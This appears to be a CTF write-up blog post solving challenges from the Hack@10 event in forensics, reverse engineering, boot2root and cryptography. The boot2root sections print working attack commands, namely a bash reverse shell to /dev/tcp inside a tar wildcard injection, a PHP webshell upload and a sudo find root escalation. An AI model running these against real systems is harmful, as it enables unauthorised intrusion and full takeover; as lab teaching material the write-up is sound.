
gdgoc.apu Hack@10 Writeup
Hey Guys!
I recently participated solo in the gdgoc.apu Hack@10 CTF! Below are my detailed writeups for the challenges I managed to solve across Forensics, Reverse Engineering, Boot2Root, Cryptography, and Miscellaneous categories.
Forensics
MEOWWW
 MEOWWW Challenge
Challenge Description:
Our Incident Response team discovered a suspicious cute image lurking within the system, hinting at a hidden payload and potential attacker activity—it's up to you to analyze the evidence and uncover the truth.
We are given a single file: chal.jpg — a JPEG image of a cat.
Step 1: Initial File Analysis
First, we examine the file to confirm its type and note the file size. A larger-than-expected JPEG could indicate hidden data.
bash$ file chal.jpg
chal.jpg: JPEG image data, JFIF standard 1.02, 1600x1598
$ ls -la chal.jpg
-rw-r--r-- 1 user user 261423 Mar 27 14:02 chal.jpg
The file is a standard JPEG. At ~261 KB for a 1600x1598 image, nothing immediately suspicious from size alone. We need to dig deeper.
Step 2: Check for Appended Data
A common steganography technique is appending data after the JPEG end-of-file marker (FF D9). We check for trailing bytes:
python$ python3 -c "
data = open('chal.jpg','rb').read()
idx = data.rfind(b'\xff\xd9')
print(f'Last FF D9 at offset: {idx}')
print(f'Bytes after FF D9: {len(data) - idx - 2}')
"
Last FF D9 at offset: 261421
Bytes after FF D9: 0
No trailing data — nothing appended after the JPEG EOF marker. This rules out simple file concatenation techniques.
Step 3: Check for Embedded File Signatures
bash$ strings chal.jpg | grep -iE 'flag|hack|ctf|hidden|secret'
(no results)
No plaintext flags or recognizable embedded file headers.
Step 4: Attempt LSB Steganography
We try extracting Least Significant Bit (LSB) data from the pixel channels using Python/PIL:
codeRed: 11% printable
Green: 11% printable
Blue: 11% printable
Very low printable content across all channels — no meaningful LSB-embedded data. This makes sense because JPEG is a lossy format and destroys LSB data during compression. JPEG uses DCT (Discrete Cosine Transform) compression which destroys pixel-level LSB data. Tools like steghide hide data in the DCT coefficients instead, which survive JPEG compression.
Step 5: Steghide Extraction
Since this is a JPEG and standard techniques failed, we try steghide — a popular tool that hides data in JPEG/BMP DCT coefficients. First with an empty password, then common passwords:
bash$ steghide info chal.jpg
"chal.jpg":
format: jpeg
capacity: 16.0 KB
$ steghide extract -sf chal.jpg -p "" -xf output.txt
steghide: could not extract any data with that passphrase!
Empty password fails. The challenge description mentions "hidden" payload, so we try that as the passphrase:
 Steghide Extraction
Success! The passphrase was hidden — hinted at in the challenge description ("hidden payload").
Step 6: Analyze the Extracted Payload
Let's examine what steghide extracted:
 Extracted Payload
This is an obfuscated PowerShell command — a classic malware/red team technique. The mixed casing (code
nEW-objECt, codeSYstem.iO.COMPreSsIon) is used to evade case-sensitive signature detection.Step 7: Deobfuscate the PowerShell Payload
Layer 1: The IEX Trick
code
$eNV:cOmSPEc[4,15,25]-JOIn'' accesses the COMSPEC environment variable (codeC:\WINDOWS\system32\cmd.exe) and extracts characters at indices 4, 15, 25 which spell iex (Invoke-Expression). This would execute the decompressed output.Layer 2: Base64 + Deflate Decompression
The payload Base64-decodes the string, then decompresses it using .NET's DeflateStream. We replicate this in Python:
python$ python3 -c "
import base64, zlib
b64 = 'UzF19/UJV7BVUMpITM42NKguMCg3LopPMU42SDGuVQIA'
raw = base64.b64decode(b64)
decompressed = zlib.decompress(raw, -zlib.MAX_WBITS)
print(decompressed)
"
b'$5GMLW = "hack10{p0w3r_d3c0d3}"'
 Deobfuscated Output
FLAG: hack10{p0w3r_d3c0d3}
Malware Or Not?
 Malware Or Not Challenge
Challenge Description:
Identify the suspicious URL that acts as an Indicator of Compromise (IoC) in the document. Analyze the provided file within a controlled environment.
We are given a file called malware__1_.doc and tasked with finding a suspicious URL hidden within the document. The flag format is code
hack10{url}.Step 1: Initial File Analysis
bash$ file malware__1_.doc
malware__1_.doc: Microsoft OOXML
This is already suspicious. The file has a .doc extension (old Word 97-2003 format), but it's actually OOXML — the modern Office format which is ZIP-based. Attackers often use .doc extensions to appear more benign or trigger legacy parsing behavior.
Step 2: Extraction — Treating It as a ZIP Archive
Since OOXML is just a ZIP archive under the hood, we can unzip it directly:
bash$ unzip malware__1_.doc -d malware_extracted
inflating: malware_extracted/[Content_Types].xml
inflating: malware_extracted/word/document.xml
inflating: malware_extracted/word/settings.xml
inflating: malware_extracted/word/_rels/document.xml.rels
...
Step 3: The Key File — Relationships File
In OOXML documents, the .rels files define all relationships between document parts and external resources.
bash$ cat malware_extracted/word/_rels/document.xml.rels
 Relationships File
There it is. A relationship with:
- Id: rId999 — a suspiciously high ID, not following the normal sequential numbering.
- Type: oleObject — an embedded OLE object pointing externally.
- TargetMode: External — meaning it reaches out to a remote server.
- Target: code
https://happy.divide.cloud/nowyouknow.html
Step 4: Understanding the Attack
This is a technique known as Remote OLE Object Injection (sometimes called Template Injection). When a victim opens this .doc file in Microsoft Word, Word automatically makes an HTTP request to the target URL silently in the background.
 Malware Analysis
FLAG: hack10{https://happy.divide.cloud/nowyouknow.html}
Dear Hiring Manager
 Dear Hiring Manager Challenge
Challenge Description:
Umbrella Corporation is currently hiring new employees. One day, the hiring manager opens a resume submitted by a candidate. Moments later, all computers and servers across the company suddenly freeze and become unresponsive. As a digital forensic investigator, your task is to analyze the incident and determine what happened.
We are given a file: resume.pdf — a seemingly normal resume PDF that caused a company-wide incident.
Step 1: Initial PDF Inspection
Opening the PDF, it looks like a normal one-page resume — nothing visually suspicious. However, the challenge description hints that this file caused system-wide damage, so the malicious content must be hidden in the PDF's internal structure.
Step 2: Analyze the PDF Catalog and Objects

To analyze the internal structure, we used Didier Stevens' pdf-parser.py. The PDF catalog has an /OpenAction pointing to object 5 0, meaning something executes automatically when the PDF is opened.
 PDF Parser Analysis
Object 5 contains embedded JavaScript. There is also a separate /flag (...) object in the PDF, which looks suspicious.
 PDF Objects
Step 3: Examine the Embedded JavaScript
Inside the JavaScript action (object 5), the script stitches together two arrays and attempts to run code
javascripteval(atob(...)):var a=["BOPCd","0edrK"," 1i+m"];
var b=["VBeX","U8:","ddd$"];
eval(atob(a.join("") + b.join("")));
The joined string becomes: code
BOPCd0edrK 1i+mVBeXU8:ddd$Step 4: Identify the Misdirection
Here's the trick: that string is NOT valid Base64. The characters code
: and code$ are valid in Ascii85 (Base85) encoding but invalid in Base64.Step 5: Decode Using Ascii85
pythonimport base64
s = 'BOPCd0edrK 1i+mVBeXU8:ddd$'
print(base64.a85decode(s).decode())
# Output:
hack10{M4l1ci0s_PDF}
The separate /flag object found elsewhere in the PDF is a decoy. When decoded as Ascii85, it produces raw non-printable bytes, not a readable flag.
 Decoy Object
FLAG: hack10{M4l1ci0s_PDF}
Reverse Engineering

Is It Stacy, Is It Becky, Is It Kesha?
 Is It Stacy Challenge
Challenge Description:
Can you find out who's email address has access? Kindly submit it in the form of HACK10{email@domain.com}
We are given a file: registries.exe — a .NET executable that prompts for an email address.
Step 1: Initial Run — Black Box Testing
I started by running the binary, but nothing interesting came out besides a prompt asking for an email address.
Step 2: Load the Binary into dnSpy / ILSpy
Since it's a .NET executable, I opened it using dnSpy. Immediately, I could see the source code structure.
Step 3: Identify the Decoding Logic (Decoy Trap)
I found a section where a string is being decoded through multiple layers (Base64 → Hex → ASCII). It revealed:
code
HACK10{7his_is_4_f4k3_fl4g_pls_ign0r3}This is the trap — the flag literally tells you it's fake. It tries to distract you from the real logic.
Step 4: Follow the Actual Program Flow
The real execution flow:
- Prompt the user for an email address
- Call code
CheckEmailExists() - Hash the input using MD5
- Compare with a hardcoded hash
Step 5: Analyze CheckEmailExists()
The program fetches a remote file containing a list of valid emails: code
https://appsecmy.com/d22646ad92dfaa334f9fa1c3579b4801.txtStep 6: Identify the Real Validation (MD5 Hash Check)
The program hashes the user's input email using MD5 and compares it to a hardcoded hash: code
0d103375d4f99df6bc92a931aa8f48b1Step 7: Brute-Force Using the Email List
pythonimport hashlib
target = "0d103375d4f99df6bc92a931aa8f48b1"
with open("emails.txt", "r", encoding="utf-8", errors="ignore") as f:
for line in f:
email = line.strip()
if hashlib.md5(email.encode()).hexdigest() == target:
print("[+] Found:", email)
break
Step 8: Found the Correct Email
code[+] Found: wa00d6d88epd0z1x6gro@rediffmail.com
FLAG: HACK10{wa00d6d88epd0z1x6gro@rediffmail.com}

Easy RE
 Easy RE Challenge
Challenge Description:
This is can be solve in 5min, warm up first.
We are given an Android APK file: chall.apk. The goal is to reverse engineer it and find the hidden flag.
Step 1: Unpack the APK
bash$ unzip chall.apk -d extracted/
$ ls extracted/
classes.dex assets/background.bkp assets/background.txt lib/ ...
The APK contains classes.dex, along with two interesting assets: background.bkp (an encrypted file) and background.txt (a base64-encoded JPEG).
Step 2: Decompile classes.dex in jadx
Opening the APK in jadx, we find ProxyApplication.java with three key methods:
- code
readDexFileFromApk()— reads classes.dex bytes into memory - code
decrypt(byte[] data)— XORs every byte with 0xFF - code
splitPayLoadFromDex(byte[] dexBytes)— reads the last 4 bytes of the DEX as a big-endian integer (payload size), extracts that chunk from the end, decrypts it with XOR 0xFF, and saves the result as payload.apk
So there is a second APK hidden at the end of classes.dex, XOR'd with 0xFF.
Step 3: Extract the Hidden APK
pythonimport struct, zipfile
with zipfile.ZipFile('chall.apk') as z:
dex = bytearray(z.read('classes.dex'))
size = struct.unpack('>i', dex[-4:])[0]
payload_enc = dex[len(dex) - 4 - size : len(dex) - 4]
payload = bytearray(b ^ 0xFF for b in payload_enc)
open('payload.apk', 'wb').write(payload)
Step 4: Analyze payload.apk in jadx
Opening payload.apk reveals the real app. Inside ImageEncryptor.java, it uses a native library (code
libnative-lib.so) to XOR-encrypt data with a repeating key.Step 5: Known-Plaintext Attack to Recover the XOR Key
Since we know JPEG files start with the magic bytes code
codeFF D8 FF E1, we can recover the key:# 32-byte key (hex):
# e7c35ac886acdbfe24cf7b7a68883cae27b5d67f2033f785f7b7349a29f32f9a
Step 6: Decrypt background.bkp
pythonimport zipfile
with zipfile.ZipFile('chall.apk') as z:
bkp = bytearray(z.read('assets/background.bkp'))
key = bytes.fromhex('e7c35ac886acdbfe24cf7b7a68883cae'
'27b5d67f2033f785f7b7349a29f32f9a')
dec = bytearray(bkp[i] ^ key[i % 32] for i in range(len(bkp)))
open('flag.jpg', 'wb').write(dec)
Opening flag.jpg reveals a pixel art image with the flag:
 Easy RE Flag
FLAG: hack10{t3r_ez_X0r}

Easy RE 2
 Easy RE 2 Challenge
Challenge Description:
this is can be solve in 10 min, warm up first
This is a sequel to Easy RE 1, using the same general structure but with a simpler encryption scheme.
Step 1: Unpack the APK
bashunzip chall.apk -d extracted/
Inside the extracted APK, the assets directory contained background.bkp and background.txt.
Step 2: Identify the Encryption
Opening the APK in jadx, the same ProxyApplication structure was present, but the encryption logic was noticeably different.
 jadx Analysis
Instead of calling a native .so library to generate a complex key, the encryption routine used a single fixed byte as the XOR key:
codeFirst bytes of background.bkp: 10 37 10 0e ...
0x10 XOR 0xEF = 0xFF
0x37 XOR 0xEF = 0xD8
0x10 XOR 0xEF = 0xFF
0x0E XOR 0xEF = 0xE1
XOR key = 0xEF (single byte)

Step 3: Decrypt the Image
pythonfrom pathlib import Path
data = Path("assets/background.bkp").read_bytes()
dec = bytes(b ^ 0xEF for b in data)
Path("flag.jpg").write_bytes(dec)
 Easy RE 2 Decrypt
Step 4: Read the Flag
 Easy RE 2 Flag
FLAG: hack10{minato_namikaze}
Proton X1337
 Proton X1337 Challenge
Challenge Description:
This file seems normal and safe. But it is actually maliciously, secretly transmitting data to a C2. Identify the server, and find the flag. Note: No brute forcing, nor scanning is required at all.
We are given an Android APK file: ProtonX1337.apk — a fake Telegram clone with a hidden backdoor.
Step 1: Unpack and Run Initial Strings Search
bash$ for dex in extracted/classes*.dex; do strings "$dex"; done \
| grep -E '(HACK|http|session|backdoor)'
SESSION_TOKEN=HACK10{n0t_A_Fl4g}
https://appsecmy.com/
Lcom/example/protonx1337/MainActivity$backdoorC2$1;
The token code
HACK10{n0t_A_Fl4g} looks like a flag — but notice it literally says "not a flag". This is a decoy.Step 2: Decompile with Androguard
Three important classes: MainActivity, MainActivity$backdoorC2$1, and LiveLiterals$MainActivityKt.
Step 3: Analyze onCreate() Flow
code
onCreate() calls two private methods:- code
initializeMediaStorage()— Creates fake Telegram directories and writes a decoy file containing the fake flag - code
backdoorC2()— Launches a background thread that POSTs stolen data to a remote C2 server
Step 4: Find the C2 URL (Split String Evasion)
The C2 URL is split across two variables in LiveLiterals$MainActivityKt to evade simple string searches:
javaString val_d1 = "https://appsecmy.com/";
String val_d2 = "pages/liga-ctf-2026";
// -> https://appsecmy.com/pages/liga-ctf-2026
Step 5: Visit the C2 Server
With the C2 server identified, we visit the URL and view the page source. The flag is embedded as an HTML comment:
 Proton X1337 Flag
FLAG: HACK10{j3mpu7_s3r74_0W4SP_C7F}
Detonator
 Detonator Challenge
Challenge Description:
In malware analysis, you can either statically analyze the assembly codes directly, or you can create a snapshot of your sandbox and detonate it inside.
We are given a Windows PE executable: detonator.exe. Flag format is code
HACK10{}.Step 1: Static Analysis in Ghidra
I loaded detonator.exe into Ghidra. The code
main() function only called codecheck_flag(). Ghidra Analysis
Step 2: Understand the Logic
The code
codecheck_flag() function constructs a hardcoded file path containing a decoy flag string:C:\Users\HACK10{f4k3_fl4g_bu7_y0u_4r3_in_7h3_righ7_7r4ck}\Desktop\local.txt
The program checks whether this file path exists using code
stat(). If the file exists, it computes the MD5 hash of the full path string and uses that as the flag.Step 3: Reproduce the MD5 Hash
pythonimport hashlib
path = r"C:\Users\HACK10{f4k3_fl4g_bu7_y0u_4r3_in_7h3_righ7_7r4ck}\Desktop\local.txt"
print("MD5:", hashlib.md5(path.encode()).hexdigest())
 MD5 Hash
The resulting MD5 hash: code
be029cf0e9f2eaa5f80489343630befb Detonator Output
FLAG: HACK10{be029cf0e9f2eaa5f80489343630befb}
Boot2Root
Library-V2 — User
 Library User Challenge
Challenge Description:
Get the user flag. Please solve this machine through proper enumeration and exploitation of the live VM.
We are given a Boot2Root VM (Library-V2) accessible at 192.168.100.9.
Step 1: Reconnaissance — Full Port Scan
bash$ sudo nmap -Pn -sC -sV -O -p- 192.168.100.9
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 1 106 109 4096 Mar 27 16:10 public
22/tcp open ssh OpenSSH 8.9p1 Ubuntu
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
3306/tcp open mysql MySQL (unauthorized)
8080/tcp open http nginx 1.18.0 (Ubuntu)
33060/tcp open mysqlx MySQL X protocol listener
Critical finding: anonymous FTP login was enabled.
Step 2: Enumeration — FTP Anonymous Login
bash$ wget -r ftp://anonymous:anonymous@192.168.100.9/public/
$ cat .secret_note.txt
To the new librarian:
Please use the password 'Shhh!KeepQuiet' for your local SSH account.
- Admin

Step 3: Initial Access — SSH as Librarian
bash$ ssh librarian@192.168.100.9
Password: Shhh!KeepQuiet
Step 4: User Flag
bash$ cat user.txt
aGFjazEwezRuMG55bTB1NV9mdHBfdDBfNTVoX3cwMHR9Cg==
$ echo 'aGFjazEwezRuMG55bTB1NV9mdHBfdDBfNTVoX3cwMHR9Cg==' | base64 -d
hack10{4n0nym0u5_ftp_t0_55h_w00t}
FLAG: hack10{4n0nym0u5_ftp_t0_55h_w00t}

Library-V2 — Root
 Library Root Challenge
Challenge Description:
Please get the root flag through proper privilege escalation on the running VM.
This continues from Library-V2 — User. We already have a shell as the librarian user.

Step 1: Local Enumeration with LinPEAS
LinPEAS identified a critical misconfiguration — a root-owned cron job running every minute:
code* * * * * root /root/backup.sh
The combination of a root cron job executing tar on a user-writable directory is a classic tar wildcard injection vector.
Step 2: Tar Wildcard Injection
bashcd /home/librarian/books
# Reverse shell payload
echo 'bash -i >& /dev/tcp/192.168.100.5/4444 0>&1' > shell.sh
chmod +x shell.sh
# Tar checkpoint injection files
echo "" > "--checkpoint=1"
echo "" > "--checkpoint-action=exec=bash shell.sh"
 Tar Injection
When the cron job fires and tar runs with code
* in the books directory, the filenames are interpreted as tar flags, spawning a reverse shell as root.Step 3: Root Shell
 Root Shell
Step 4: Root Flag
bash$ cat /root/root.txt
aGFjazEwe2NyMG5fdDRyX3cxbGRjNHJkXzFuajNjdDEwbl9mdHd9
$ echo "aGFjazEwe2NyMG5fdDRyX3cxbGRjNHJkXzFuajNjdDEwbl9mdHd9" | base64 -d
hack10{cr0n_t4r_w1ldc4rd_1nj3ct10n_ftw}
 Root Flag
FLAG: hack10{cr0n_t4r_w1ldc4rd_1nj3ct10n_ftw}
Freshman-V2 — User
 Freshman User Challenge
Challenge Description:
Get the user flag. Please solve this machine through proper enumeration and exploitation of the live VM.
We are given a Boot2Root VM (Freshman-V2) accessible at 192.168.100.9.
Step 1: Reconnaissance — Full Port Scan
bashsudo nmap -Pn -sC -sV -O -p- 192.168.100.9
The scan revealed five open ports: 21/tcp (FTP), 80/tcp (Apache), 3306/tcp (MySQL), 8080/tcp (Nginx), and 33060/tcp (MySQL X Protocol).
Step 2: Web Enumeration
bashgobuster dir -u http://192.168.100.9:8080 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,txt,html,bak
Port 8080 revealed /index.php, /upload.php, /logout.php, and /uploads/.
Step 3: Source Code Disclosure on Port 8080
When visiting code
http://192.168.100.9:8080/upload.php, the page returned the raw PHP source code directly — a source code disclosure misconfiguration.Step 4: Hardcoded Login Credentials
Inside index.php:
phpif ($username === 'admin' && $password === 'admin') {
Step 5: Insecure File Upload Validation
Inside upload.php, the application only blocked .exe files. It did not block .php files.
Step 6: Uploading a PHP Webshell
php<?php system($_GET['cmd']); ?>
 Webshell Upload
Step 7: Achieving Remote Code Execution
bashcurl 'http://192.168.100.9/uploads/shell.php?cmd=id'
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
Step 8: Upgrading to Reverse Shell
 Reverse Shell
 Shell Received

Step 9: Local Enumeration
 Permission Denied

Step 10: Discovering Development Notes with Credentials
LinPEAS identified dev_notes.txt containing plaintext credentials:
 Dev Notes
SSH credentials: freshman / freshman123

Step 11: Switching to the Freshman User
bashsu freshman
# Password: freshman123
 User Switch

Step 12: Retrieving the User Flag
bash$ echo "aGFjazEwezNhc3lfcDNhc3lfMW4xdDFhbF9hY2Mzc3N9Cg==" | base64 -d
hack10{3asy_p3asy_1n1t1al_acc3ss}
 User Flag
FLAG: hack10{3asy_p3asy_1n1t1al_acc3ss}
Freshman-V2 — Root
 Freshman Root Challenge
Challenge Description:
Please get the root flag through proper privilege escalation on the running VM.
This continues from Freshman-V2 — User. We already have a shell as the freshman user.
Step 1: Enumerating Privileges as Freshman
bashsudo -l
User freshman may run the following commands on Hack10-Freshman-V2:
(ALL) NOPASSWD: /usr/bin/find
The find command supports the code
-exec option, which allows execution of arbitrary commands. When run with sudo, any command passed through code-exec will execute as root.Step 2: Exploiting sudo find to Spawn a Root Shell
bashsudo /usr/bin/find . -exec /bin/bash -p \; -quit
 Root Shell
Step 3: Retrieving the Root Flag
bash$ echo "aGFjazEwe3IwMHRfcHIxdjNzY192MWFfczB1ZDBfZjFuZF93MDB0fQo=" | base64 -d
hack10{r00t_pr1v3sc_v1a_s0ud0_f1nd_w00t}
 Root Flag
FLAG: hack10{r00t_pr1v3sc_v1a_s0ud0_f1nd_w00t}
Cryptography
Baby Crypto
 Baby Crypto Challenge
Challenge Description:
warmup
We are given two files: chal.py (the encryption script) and output (the encrypted flag data).
Step 1: Analyze the Encryption Script
The challenge script processes the flag 2 bytes at a time. For each 2-byte chunk, it computes the SHA-512 hex digest, then takes only a slice of that digest using random indices. Before appending the digest slice, it also prepends a random number of junk bytes.
Step 2: Identify the Weakness
Each flag chunk is only 2 bytes, but each SHA-512 digest slice retained is at least 75 hex characters long. For printable 2-byte inputs, a 75-character substring of the SHA-512 digest is more than enough to uniquely identify the original 2-byte plaintext.
Step 3: Write the Recovery Script
The solver generates SHA-512 digests for all candidate 2-byte plaintexts and matches their digest substrings against the output.
Step 4: Recover the Flag
 Baby Crypto Solve
FLAG: hack10{a88dacd5fb88dc4973bb3a56fff9be940bb1f1b83c2b82f3f6daa256267c9786f4cdc70255079e3cfaea9956211e615fe78ee9d5a95a832afff2f09b05c39db4}
Hakari Domain
 Hakari Domain Challenge
Challenge Description:
You learned Hakari's Domain. Will you be able to hit a jackpot and get the flag?
We are given a challenge script and a remote service. The server runs a number-guessing game backed by Python's random module, with a jackpot phase that provides RSA-encrypted samples of the flag.
Step 1: Understand the Challenge Structure
The server generates random 32-bit numbers using code
random.getrandbits(32). We have 700 total attempts. Reaching 3 correct guesses in a row unlocks jackpot mode.Step 2: Recover the MT19937 State
Python's random module uses the Mersenne Twister (MT19937) PRNG, which is not cryptographically secure. If 624 consecutive 32-bit outputs are observed, the full internal state can be reconstructed.
We intentionally guessed wrong 624 times, collecting every revealed number. Then we applied the untemper function to recover the raw state words.
Step 3: Predict Future Values and Unlock Jackpot
With the MT state fully recovered, we predicted the next random value before each round. After 3 correct predictions, jackpot mode was unlocked.
Step 4: Håstad's Broadcast Attack
Since the same flag was encrypted under 17 different moduli with code
e = 17, we applied Håstad's broadcast attack using the Chinese Remainder Theorem. Hakari Domain Solve
FLAG: hack10{ab3a01603241b0638804acdc5f905cd4}
Hakari Domain 2
 Hakari Domain 2 Challenge
Challenge Description:
Wow you got lucky last time. Now try again with this new domain.
A harder version with only 250 total attempts, making the 624-output MT state recovery impossible. The jackpot phase now uses a broken AES implementation instead of RSA.
Step 1: Bypass the RNG Gate with Seed Recovery
The server seeds with code
random.seed(os.urandom(8)) — only 8 bytes of entropy. We harvested 234 leaked outputs and recovered the exact 8-byte seed.Step 2: Unlock Jackpot
With the seed recovered, we predicted values perfectly and unlocked jackpot mode.
Step 3: Exploit the Broken AES (SubBytes Removed)
The server replaced AES's SubBytes step with a dummy function. Without SubBytes, AES loses its main nonlinear component. The remaining operations are all linear over GF(2), reducing the encryption to an affine transformation: code
E(x) = A*x XOR b.Step 4: Recover the Affine Map
We queried the encryption oracle on the all-zero block to obtain code
b = E(0), then queried on each of the 128 standard basis vectors. After 129 total queries, the full affine map was recovered.Step 5: Solve for the Secret and Get the Flag
We solved the linear system over GF(2) to recover the exact 16-byte secret.
 Hakari Domain 2 Solve
FLAG: hack10{22a41542ef29a7f60a4b7b46fcab6174}
Ancient Text
 Ancient Text Challenge
Challenge Description:
Frieren and her party stumble across a monument with an ancient text left by an elf from the past. Can you decrypt it?
We are given a single image file containing text written in an unknown script.
Step 1: Examine the Image
 Ancient Text Image
Step 2: Identify the Script
The challenge mentioned Frieren, a well-known anime series. A reverse image search pointed to the Ancient Elvish script used in the anime Frieren: Beyond Journey's End.
 Google Search
Step 3: Decode Using the Fan-Made Alphabet
A Reddit post on r/Frieren provided the complete mapping between the Ancient Elvish glyphs and the English alphabet.
 Decoded Alphabet
The decoded text read: THE FLAG IS ZOLTRAAK. Zoltraak is a well-known offensive spell from the Frieren anime.
FLAG: hack10{zoltraak}
Miscellaneous
I Accept
 I Accept Challenge
Challenge Description:
